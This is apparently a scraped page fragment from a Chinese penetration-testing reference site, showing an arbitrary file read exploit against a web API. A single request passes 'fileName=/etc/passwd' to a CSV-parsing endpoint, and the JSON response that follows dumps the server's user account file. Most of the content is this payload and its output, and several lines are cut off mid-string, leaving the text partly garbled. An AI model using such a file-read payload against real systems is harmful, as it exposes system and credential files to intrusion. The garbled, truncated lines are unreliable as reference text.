 不安 .wd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
1 // 20
2 //api-getModel-file-parseCSV-fileName=/etc/passwd
3
4 {
5 "status": "success",
6 "data": "[[\"root:x:0:0:root:\\/root:\\/bin\\/bash\"],[\"daemon:x:1:1:daemon:\\/usr\\/sbin:\\/usr\\/sbin\\/nologin\"],[\"bin:x:2:2:bin:\\/
[\"sys:x:3:3:sys:\\/dev:\\/usr\\/sbin\\/nologin\"],[\"sync:x:4:65534:sync:\\/bin:\\/bin\\/sync\"],[\"games:x:5:60:games:\\/usr\\/games:\\/us
[\"man:x:6:12:man:\\/var\\/cache\\/man:\\/usr\\/sbin\\/nologin\"],[\"lp:x:7:7:lp:\\/var\\/spool\\/lpd:\\/usr\\/sbin\\/nologin\"],[\"mail:x:8
[\"news:x:9:9:news:\\/var\\/spool\\/news:\\/usr\\/sbin\\/nologin\"],[\"uucp:x:10:10:uucp:\\/var\\/spool\\/uucp:\\/usr\\/sbin\\/nologin\"],[\
data:x:33:33:www-data:\\/var\\/www:\\/usr\\/sbin\\/nologin\"],[\"backup:x:34:34:backup:\\/var\\/backups:\\/usr\\/sbin\\/nologin\"],[\"list:x
Manager:\\/var\\/list:\\/usr\\/sbin\\/nologin\"],[\"irc:x:39:39:ircd:\\/var\\/run\\/ircd:\\/usr\\/sbin\\/nologin\"],[\"gnats:x:41:41:Gnats B
(admin):\\/var\\/lib\\/gnats:\\/usr\\/sbin\\/nologin\"],[\"nobody:x:65534:65534:nobody:\\/nonexistent:\\/usr\\/sbin\\/nologin\"],[\"systemd-
Synchronization\",\"\",\"\",\":\\/run\\/systemd:\\/bin\\/false\"],[\"systemd-network:x:101:103:systemd Network Management\",\"\",\"\",\":\\/
resolve:x:102:104:systemd Resolver\",\"\",\"\",\":\\/run\\/systemd\\/resolve:\\/bin\\/false\"],[\"systemd-bus-proxy:x:103:105:systemd Bus Pr
[\"_apt:x:104:65534::\\/nonexistent:\\/bin\\/false\"],[\"mysql:x:105:106:MySQL Server\",\"\",\"\",\":\\/nonexistent:\\/bin\\/false\"],[\"\"]
7 "md5": "623b886be83c7cafdee851576d0f686d"
8 }